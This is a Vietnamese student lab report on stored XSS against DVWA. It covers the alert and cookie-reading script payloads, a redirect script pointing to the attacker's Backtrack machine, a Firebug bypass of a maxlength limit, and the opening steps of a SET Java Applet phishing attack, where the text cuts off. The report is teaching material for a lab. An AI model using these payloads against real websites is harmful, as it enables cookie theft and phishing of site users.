 Đề Tài : SysTem Hacking 56
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Chƣơng 9 : Web Application Attack
9.1 XSS Stored
Máy ảo Ubuntu cài đặt trang Web DVWA, đang bị lỗi XSS Store
Máy XP cài đặt JRE phiên bản jre-6u13-windows-i586
Máy Backtrack 5, sử dụng Metasploit và SET
Sơ đồ như sau:
Kiểm tra lỗi XSS trên trang Web
o Máy Ubuntu đang sử dụng IP 192.168.1.100, ta sử dụng Firefox kết nối
vào.Sử dụng username: admin và password: passwordđể login. Cấu hình
DVWA Security mức độ Low
o Tiếp tục ta kiểm tra lỗi XSS trên trang Web, nhập vào
<script>alert("XSS")</script> trên trình duyệt và trình duyệt web sẽ thực
thi scripts.
o Ta có thể sử dụng 1 script khác để steal cookie dạng đơn giản như sau
<script>document.write(document.cookie)</script>
o Trong phần kế tiếp ta sẽ sử dụng script mở một trang web mới
<script>window.location = http://IP_Backtrack5</script>. Tuy nhiên ta sẽ
không nhập vào được do thẻ textarea qui định chiều dài là 50 ký tự. Để giải
quyết việc này ta sử dụng Add on Firebug và chỉnh sửa lại giá trị maxlength
o Khi script thực thi thì trình duyệt web sẽ được redirect đến 1 trang web
khác.
Tại máy Backtrack 5 sử dụng công cụ SET
o SET ( Social Engineering Toolkit ) là công cụ giúp ta thực hiện các dạng
tấn công phishing. Ta khởi động chương trình
o Ta chọn số 2 để thực hiện dạng tấn công “Website Attack Vectors”
o Tiếp tục ta chọn số 1 để thực hiện Java Applet Attack Method
 